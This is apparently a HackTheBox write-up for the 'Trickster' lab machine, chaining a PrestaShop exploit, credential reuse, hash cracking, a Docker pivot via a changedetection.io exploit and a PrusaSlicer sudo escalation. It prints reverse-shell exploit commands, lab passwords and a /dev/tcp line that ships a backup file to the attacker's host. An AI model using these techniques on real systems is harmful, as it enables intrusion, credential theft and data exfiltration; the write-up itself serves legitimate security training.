- Platform: HackTheBox
- Link: Trickster
- Level: Medium
- OS: Linux
Trickster is a multi-step machine beginning with the discovery of a subdomain containing a hidden .git directory, running an exploitable version of PrestaShop. Gaining initial access (with CVE-2024-34716) leads to the retrieval of database credentials from a configuration file, which help us find a user password.
System enumeration reveals an internal Docker interface with a host running a vulnerable instance of changedetection.io, which, when exploited (with CVE-2024-32651), provides root access within the container. Inside, we obtain backup files containing credentials which we use to pivot to another user. The final privilege escalation to root is achieved by exploiting PrusaSlicer.
Target IP - 10.10.11.34
Scanning
nmap -sC -sV -Pn -oA nmap/Trickster 10.10.11.34
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-30 14:22 CST
Nmap scan report for 10.10.11.34
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:01:0e:7b:b4:da:b7:2f:bb:2f:d3:a3:8c:a6:6d:87 (ECDSA)
|_ 256 90:c6:f3:d8:3f:96:99:94:69:fe:d3:72:cb:fe:6c:c5 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://trickster.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: _; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.91 seconds
We find two open ports:
- 22 with SSH
- 80 with http, plus a redirection to
trickster.htb
sudo echo "10.10.11.34 trickster.htb" | sudo tee -a /etc/hosts
Enumeration
At http://trickster.htb/ we find a static website.

We enumerate for subdomians.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://trickster.htb -H "Host: FUZZ.trickster.htb" -ic

Most results have a 301 status (they are all false positive), we can filter them out by updating the command.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404,301 -t 100 -u http://trickster.htb -H "Host: FUZZ.trickster.htb" -ic

We discover the shop subdomain.
At http://shop.trickster.htb/ we find an online store.

The website is using PrestaShop, an open source software platform to build e-commerce solutions.

I found a few CVEs for Prestashop such as CVE-2021-3110 and CVE-2022-31101 but none of them worked on the target.
With directory enumeration we find a .git directory on the subdomain.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://shop.trickster.htb/FUZZ -ic -fs 283

We can access it via the browser at http://shop.trickster.htb/.git/.

We use git-dumper to dump the repository on our local machine.
git-dumper http://shop.trickster.htb/.git/ git_trickster

We have two directories: .git (the one we already know about) and admin634ewutrx1jgitlooaj. We also check the commits with git log and find only one about updating an admin panel by adam@tricksterhtb.

At http://shop.trckster.htb/admin634ewutrx1jgitlooaj/ there is another login page with PrestSahop 8.1.5.

Initial Foothold
After researching an exploit for this version we find an article here about CVE-2024-34716 and a PoC is available at this Github repository.
We need to set a web server on port 5000 first.
python3 -m http.server 5000

Then we run the exploit.
python3 exploit.py --url http://shop.trickster.htb --email adam@trickster.htb --local-ip YOUR_IP --admin-path admin634ewutrx1jgitlooaj
We obtain a shell as www-data.

On this website we learn the Prestashop database configuration file is either in your-website/config/settings.inc.php (for v1.5-1.6) or in your-website/app/config/parameters.php (for v1.7).
In /var/www/prestashop/config/config.inc.php we find a line pointing to parameters.php.

Shell as james
Inside /var/www/prestashop/app/config/parameters.php we discover database credentials.
ps_user:prest@shop_o

We log into the MySQL database.
mysql -u ps_user -p
Using the DESCRIBE command we inspect the tables, ps_employee has some good information.
DESCRIBE table_name;

We find the password hashes.
select lastname, firstname, email, passwd from ps_employee

We crack james hash with hashcat and recover the password alwaysandforever.
hashcat -m 3200 -a 0 james_hash.txt /usr/share/wordlists/rockyou.txt

We login as james via SSH and recover the user flag.

Linpeas shows that Docker is running.

With ip a we find an internal Docker interface (docker0) with an IP address of 172.17.0.1 and a subnet of 172.17.0.0/16.

We scan this network to find its hosts. The nmap binary is available here.
./nmap -sn 172.17.0.0/16

We find two hosts: 172.17.0.1 (that’s us) and 172.17.0.2, let’s scan it.
./nmap -p- 172.17.0.2
We find port 5000 open.

We do some tunneling to access the port.
ssh -L PORT_NUMBER:172.17.0.2:5000 james@trickster.htb

At http://localhost:5000/ we find an instance of changedetection.io, a tool to monitor changes in web pages. We login with james password, the application is running version v0.45.20.

Shell as root (Docker)
After some research we find CVE-2024-32651 with a PoC here. We execute the exploit and become root in the container.
python3 cve-2024-32651.py --url http://localhost:5000/ --ip YOUR_IP --port 9001 --password alwaysandforever

In /datastore/Backups we find some zip files.

The container does not have curl, wget, or nc. So we send the data to /dev/tcp for file transfer.
On the target we run:
cat changedetection-backup-20240830194841.zip > /dev/tcp/YOUR_IP/PORT_NUMBER
On our local machine we run:
nc -l -p {PORT_NUMBER} -q 1 > changedetection-backup-20240830194841.zip
After the extraction we have a directory and a few files.

Inside the directory there are two files, one has the .br extension.
A file with a .br extension is a Brotli-compressed file. Brotli is a lossless compression algorithm developed by Google, mainly used for compressing web assets like CSS, JavaScript, and HTML to improve website loading speed. Read more about it here.

Shell as adam
We decompress the file with brotli and get a file called f04f0732f120c0cc84a993ad99decb2c.txt.
brotli -d f04f0732f120c0cc84a993ad99decb2c.txt.br

It contains the credentials adam:adam_admin992.

We use them to login as adam via SSH. This user can execute /opt/PrusaSlicer/prusaslicer as root.
Privilege Escalation - shell as root

A privilege escaltion method is available here.
sudo /opt/PrusaSlicer/prusaslicer -s evil.3mf

On the listener, we get a connection as root.
